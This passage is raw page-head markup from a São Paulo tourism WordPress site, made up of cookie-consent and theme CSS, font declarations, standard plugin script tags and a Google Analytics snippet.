.moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous">
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-3.5.1.min.js" id="jquery-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://visitesaopaulo.com/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js" id="jquery-migrate-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script defer src="https://visitesaopaulo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript><script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->

<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-8S2MY41GWN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["visitesaopaulo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8S2MY41GWN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<noscript><p>JavaScript está desativado. Algumas funcionalidades podem não funcionar corretamente.</p></noscript>
<!-- Fim do snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<script></script><style>
.feedzy-rss-link-icon:after {
	content: url("https://visitesaopaulo.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="generator" content="Site Kit by Google 1.153.0">
	
    <style>

    	/*color_dark_1*/
		.nd_cc_bg_greydark, #nd_cc_slider_range .ui-slider-range, #nd_cc_slider_range .ui-slider-handle,
		.ui-tooltip.nd_cc_tooltip_jquery_content { background-color: #2d2d2d; }
		#nd_cc_search_filter_options li p { border-bottom: 2px solid #2d2d2d;}
		#nd_cc_checkout_payment_tab_list li.ui-state-active { border-bottom: 1px solid #2d2d2d;}
		.nd_cc_border_1_solid_greydark_important { border: 1px solid #2d2d2d !important;}

		/*color_dark_2*/
		.nd_cc_bg_greydark_2 { background-color: #191818; }
		.nd_cc_bg_greydark_2_important { background-color: #191818 !important; }
		
		/*color_1*/
		.nd_cc_bg_yellow, .nd_cc_btn_pagination_active { background-color: #ebc858; }
		.nd_cc_color_yellow_important { color: #ebc858 !important ; }

		/*color_2*/
		.nd_cc_bg_red { background-color: #eb8958; }
       
    </style>
    



	
    <style>

    	/*START FONTS FAMILY*/
    	.nd_options_customizer_fonts .nd_options_first_font,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_second_font,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input,
    	#start_nicdark_framework
    	{ font-family: 'Poppins', sans-serif; }

    	.nd_options_customizer_fonts .nd_options_second_font_important
    	{ font-family: 'Poppins', sans-serif !important; }

    	.nd_options_customizer_fonts .nd_options_third_font
    	{ font-family: 'Poppins', sans-serif; }


    	/*START FONTS COLOR*/
    	.nd_options_customizer_fonts .nd_options_color_greydark,
    	.nd_options_customizer_fonts h1,
    	.nd_options_customizer_fonts h2,
    	.nd_options_customizer_fonts h3,
    	.nd_options_customizer_fonts h4,
    	.nd_options_customizer_fonts h5,
    	.nd_options_customizer_fonts h6
    	{ color: #555555; }
    	.nd_options_customizer_fonts .nd_options_color_greydark_important
    	{ color: #555555 !important; }

    	/*PLACEHOLDER*/
    	.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-webkit-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important::-moz-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-ms-input-placeholder { color: #555555 !important; }
		.nd_options_customizer_fonts .nd_options_placeholder_color_greydark_important:-moz-placeholder { color: #555555 !important; }

    	.nd_options_customizer_fonts,
    	.nd_options_customizer_fonts .nd_options_color_grey,
    	.nd_options_customizer_fonts p,
    	.nd_options_customizer_fonts a,
    	.nd_options_customizer_fonts select,
    	.nd_options_customizer_fonts textarea,
    	.nd_options_customizer_fonts label,
    	.nd_options_customizer_fonts input
    	{ color: #5b5b5b; }

    	.nd_options_color_grey_important { color: #5b5b5b !important; }


    	/*compatibility with plugin Learning*/
    	#nd_learning_calendar_single_course .ui-datepicker-title {
    		font-family: 'Poppins', sans-serif;
    		color: #555555;	
    	}
    	#nd_learning_calendar_single_course .ui-datepicker-calendar th {
    		color: #555555;	
    	}
       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms span.wpcf7-not-valid-tip,
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-validation-errors,
    	.wpcf7-response-output
    	{ 
    		background-color: #f76570; 
    		border-width: 0px !important;
    		border-color: #fff !important;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px !important;
    		color: #ffffff;
    		margin: 10px 0px 10px 0px !important;
    		font-size: 13px;
    		line-height: 20px;
    	}
    	.nd_options_customizer_forms .wpcf7-response-output.wpcf7-mail-sent-ok
    	{ 
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}


    	/*new compatibility*/
    	.nd_options_customizer_forms .wpcf7 form.sent .wpcf7-response-output {
    		background-color: #1bbc9b; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 4px;
    		border-style: solid;
    		padding: 10px 20px;
    		color: #ffffff;
    		margin: 0px;
    		margin-top: 10px;
    		font-size: 13px;
    		line-height: 20px;
    	}



       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="text"],
    	.nd_options_customizer_forms input[type="email"],
    	.nd_options_customizer_forms input[type="url"],
    	.nd_options_customizer_forms input[type="tel"],
    	.nd_options_customizer_forms input[type="number"],
    	.nd_options_customizer_forms input[type="date"],
    	.nd_options_customizer_forms input[type="file"],
    	.nd_options_customizer_forms input[type="password"],
    	.nd_options_customizer_forms select,
    	.nd_options_customizer_forms textarea,
    	.StripeElement

    	{ 
    		background-color: #f9f9f9; 
    		border-width: 1px;
    		border-color: #f1f1f1;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #a3a3a3 !important;

    		    	}


    	.nd_options_customizer_forms input[type="text"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="email"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms input[type="url"]::-webkit-input-placeholder, 
    	.nd_options_customizer_forms input[type="tel"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="password"]::-webkit-input-placeholder ,
    	.nd_options_customizer_forms input[type="number"]::-webkit-input-placeholder,
    	.nd_options_customizer_forms textarea::-webkit-input-placeholder  {
    		color: #a3a3a3 !important;	
    	}


    	.nd_options_customizer_forms select {
    		cursor: pointer;
    	}

    	.nd_options_customizer_forms select option {
    		padding: 10px 20px;	
    	}

       
    </style>
    


	
    <style>

    	/*START FORMS STYLES*/
    	.nd_options_customizer_forms input[type="submit"],
    	.nd_options_customizer_forms button[type="submit"],
    	.give-btn.give-btn-modal
    	{ 
    		background-color: #14b9d5; 
    		border-width: 0px;
    		border-color: #fff;
    		border-radius: 30px;
    		border-style: solid;
    		padding: 10px 20px;
    		-webkit-appearance: none;
    		color: #ffffff;
    		cursor: pointer;
    		font-family: 'Poppins', sans-serif;

    	}

       
    </style>
    


	<style>

		.nd_options_cursor_default_a > a { cursor: default; }
		.nd_options_customizer_labels_color_new { background-color: #1bbc9b; }
		
		/*hot*/
		.nd_options_navigation_type .menu li.nd_options_hot_label > a:after,
		#nd_options_header_5 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after { content: "HOT"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*best*/
		.nd_options_navigation_type .menu li.nd_options_best_label > a:after,
		#nd_options_header_5 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after { content: "BEST"; float: right; background-color: #14b9d5; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*new*/
		.nd_options_navigation_type .menu li.nd_options_new_label > a:after,
		#nd_options_header_5 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after { content: "NEW"; float: right; background-color: #1bbc9b; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }
		
		/*slide*/
		.nd_options_navigation_type .menu li.nd_options_slide_label > a:after,
		#nd_options_header_5 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after { content: "SLIDE"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*demo*/
		.nd_options_navigation_type .menu li.nd_options_demo_label > a:after,
		#nd_options_header_5 .menu li.nd_options_demo_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { content: "DEMO"; float: right; background-color: #f76570; border-radius: 3px; color: #fff; font-size: 10px; line-height: 10px; padding: 3px 5px; }

		/*all*/
		#nd_options_header_6 .menu li.nd_options_hot_label > a:after,
		#nd_options_header_6 .menu li.nd_options_best_label > a:after,
		#nd_options_header_6 .menu li.nd_options_new_label > a:after,
		#nd_options_header_6 .menu li.nd_options_slide_label > a:after,
		#nd_options_header_6 .menu li.nd_options_demo_label > a:after { padding: 5px 5px 3px 5px; border-radius: 0px; letter-spacing: 1px; }

		/*all*/
		.nd_elements_navigation_sidebar_content .menu li.nd_options_new_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_hot_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_best_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_slide_label > a:after,
		.nd_elements_navigation_sidebar_content .menu li.nd_options_demo_label > a:after { display: none; }
		
	</style>

	
	<!--START css-->
	<style>

		.nd_options_navigation_search_content_form {  }
		.nd_options_navigation_search_content_form input[type="search"] { 
			background: none;
			border: 0px;
			border-bottom: 2px solid #fff;
			color: #fff;
			font-size: 30px;
			line-height: 30px;
		}
		.nd_options_navigation_search_content_form input[type="search"]::-webkit-input-placeholder { color: #fff; }
		.nd_options_navigation_search_content_form input[type="submit"]{ 
			font-size: 25px;
		    line-height: 40px;
		    margin-left: 20px;
		}
		
	</style>
	<!--END css-->

<style>
	.widget_nav_menu ul { list-style: none;margin: 0px; padding: 0px; }
    .widget_nav_menu ul li { float:left; width:100%; }
    .widget_nav_menu ul li a { background-color: initial; margin: 0px; padding: 0px; }
    .widget_nav_menu .sub-menu { padding-left: 20px; }
</style>

	<style>
	.give-currency-symbol,
	.give-donation-level-btn { background-color: #22B6AF !important; color:#fff !important; border-color:#22B6AF !important; }

	.give-donation-total-label { background-color: #282828 !important; color:#fff !important; border-color:#282828 !important; }

	.give-form-wrap legend { color: #2d2d2d !important; }


	</style>


	

    <!--START  for post-->
    <style>

       *sidebar*/
        .wpb_widgetised_column .widget { margin-bottom: 40px; }
        .wpb_widgetised_column .widget img, .wpb_widgetised_column .widget select { max-width: 100%; }
        .wpb_widgetised_column .widget h3 { margin-bottom: 20px; font-weight: bolder; }

       *search*/
        .wpb_widgetised_column .widget.widget_search input[type="text"] { width: 100%; }
        .wpb_widgetised_column .widget.widget_search input[type="submit"] { margin-top: 20px; }

       *list*/
        .wpb_widgetised_column .widget ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget ul li { padding: 10px; }
        .wpb_widgetised_column .widget ul.children { padding: 10px; }
        .wpb_widgetised_column .widget ul.children:last-child { padding-bottom: 0px; }

       *calendar*/
        .wpb_widgetised_column .widget.widget_calendar table { text-align: center; background-color: #fff; width: 100%; border: 1px solid #f1f1f1; line-height: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table th { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table td { padding: 10px 5px; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { color: #fff; padding: 5px; border-radius: 3px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td a { color: #fff; background-color: #444444; padding: 5px; border-radius: 3px; font-size: 13px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td { padding-bottom: 20px; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#prev { text-align: right; }
        .wpb_widgetised_column .widget.widget_calendar table tfoot td#next { text-align: left; }
        .wpb_widgetised_column .widget.widget_calendar table caption { font-size: 20px; font-weight: bolder; background-color: #f9f9f9; padding: 20px; border: 1px solid #f1f1f1; border-bottom: 0px; }

       *color calendar*/
        .wpb_widgetised_column .widget.widget_calendar table thead { color: #555555; }
        .wpb_widgetised_column .widget.widget_calendar table tbody td a { background-color: #14b9d5; }
        .wpb_widgetised_column .widget.widget_calendar table caption { color: #555555; font-family: 'Poppins', sans-serif; }

       *menu*/
        .wpb_widgetised_column .widget div ul { margin: 0px; padding: 0px; list-style: none; }
        .wpb_widgetised_column .widget div > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
        .wpb_widgetised_column .widget div > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
        .wpb_widgetised_column .widget div ul li { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu { padding: 10px; }
        .wpb_widgetised_column .widget div ul.sub-menu:last-child { padding-bottom: 0px; }

       *tag*/
        .wpb_widgetised_column .widget.widget_tag_cloud a { padding: 5px 10px; border: 1px solid #f1f1f1; border-radius: 3px; display: inline-block; margin: 5px; margin-left: 0px; font-size: 13px !important; line-height: 20px; }

    </style>
    <!--END css for post-->




<style>

	/*-------------------------WooCommerce for 3.x-------------------------*/
	/*title product*/
	.woocommerce ul.products li.product a h2.woocommerce-loop-product__title{font-size: 20px;line-height: 20px;padding: 10px 0px;}

	/*image*/
	.woocommerce.woocommerce-page .product figure {margin: 0px;}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price {font-size: 40px;line-height: 40px;color: #5b5b5b;	font-family: 'Poppins', sans-serif;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount{display: table;}
	.woocommerce.woocommerce-page .product .summary.entry-summary  .price .woocommerce-Price-amount .woocommerce-Price-currencySymbol{display: table-cell;vertical-align: top;font-size: 20px;line-height: 20px;padding-right: 10px;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price ins{ text-decoration: none;font-weight: normal;}
	.woocommerce.woocommerce-page .product .summary.entry-summary .price del{ float: left; margin-right: 20px;}


	/*-------------------------WooCommerce Archive Page-------------------------*/
	/*page-title*/
	.woocommerce.woocommerce-page.post-type-archive-product h1.page-title,
	.woocommerce.woocommerce-page.tax-product_cat h1.page-title,
	.woocommerce.woocommerce-page.tax-product_tag h1.page-title
	{
		display: none;
	}

	/*result-count*/
	.woocommerce.woocommerce-page.post-type-archive-product p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_cat p.woocommerce-result-count,
	.woocommerce.woocommerce-page.tax-product_tag p.woocommerce-result-count
	{
		display: none;
	}
	
	/*woocommerce-ordering*/
	.woocommerce.woocommerce-page.post-type-archive-product form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_cat form.woocommerce-ordering,
	.woocommerce.woocommerce-page.tax-product_tag form.woocommerce-ordering
	{
		display: none;
	}

	/*img product*/
	.woocommerce ul.products li.product a img{
		margin-bottom: 10px;
	}

	/*onsale*/
	.woocommerce ul.products li.product a span.onsale{
		top:20px !important;
		right: 20px !important;	
		left: initial !important;
	}

	/*title product*/
	.woocommerce ul.products li.product a h3{
		font-size: 20px;
		line-height: 20px;
		padding: 10px 0px;
	}

	/*price*/
	.woocommerce ul.products li.product a .price{
		color: #5b5b5b!important;
		font-size: 16px !important;
		line-height: 16px !important;
		margin-top: 20px;
	}



	/*-------------------------WooCommerce Single Product-------------------------*/
	
	/*tab description*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--description h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 20px;
	}

	/*tab reviews*/
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews{
		margin-bottom: 60px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments h2{
		font-size: 20px;
		line-height: 20px;
		font-weight: bolder;
		margin-bottom: 40px;		
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist{
		margin: 0px;
		padding: 0px;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li{
		border-bottom: 1px solid #f1f1f1 !important;	
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li .avatar{
	    border: 0px !important;
	    padding: 0px !important;
	    border-radius: 100%;
	    width: 40px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text{
		border: 0px solid #f1f1f1 !important;
    	padding: 15px 10px !important;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #comments ol.commentlist li div .comment-text .meta{
		font-size: 16px !important;
		line-height: 16px !important;
		font-family: 'Poppins', sans-serif;
		font-weight: bolder;
	}
	.woocommerce-Tabs-panel.woocommerce-Tabs-panel--reviews .woocommerce-Reviews #review_form .submit{
		background-color: #1bbc9b !important; 
		border-radius: 3px !important;
		padding: 10px 20px !important;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
		color: #fff !important;	 	      
	}

	/*top description*/
	.woocommerce.woocommerce-page .product.type-product .summary.entry-summary div p{
		margin: 20px 0px;
	}

	/*button add to cart*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form .single_add_to_cart_button{
		background-color: #ba71da; 
		border-radius: 3px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Poppins', sans-serif;
	}

	/*qnt form*/
	.woocommerce.woocommerce-page .product .summary.entry-summary form div.quantity{
		margin-right: 20px;
	}

	/*product_meta*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta{
		color: #555555;	
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta > span{
		font-family: 'Poppins', sans-serif;
		display: block;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta span a{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;	
	}


	/*sku*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .product_meta .sku_wrapper span.sku{
		padding: 8px;
	    border: 1px solid #f1f1f1;
	    font-size: 13px;
	    line-height: 13px;
	    display: inline-block;
	    margin: 5px 10px;
	    margin-left: 0px;
	    border-radius: 3px;
	    color: #5b5b5b;
	    font-family: 'Poppins', sans-serif !important;	 
	}
	
	/*variations*/
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .value .reset_variations{
		background-color: #f76570;
	    margin: 0px;
	    padding: 8px;
	    color: #fff;
	    text-transform: uppercase;
	    font-family: 'Poppins', sans-serif;
	    font-size: 13px;
	    line-height: 13px;
	    border-radius: 3px;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary .variations .label label{
		font-size: 16px;
		line-height: 16px;
		color: #555555; 
		font-family: 'Poppins', sans-serif;
		font-weight: normal;	
	}

	/*price*/
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price {
		font-size: 40px;
		line-height: 40px;
		color: #5b5b5b;	
		font-family: 'Poppins', sans-serif;
	}
	.woocommerce.woocommerce-page .product .summary.entry-summary div .price .woocommerce-Price-amount{
		display: table;
	}
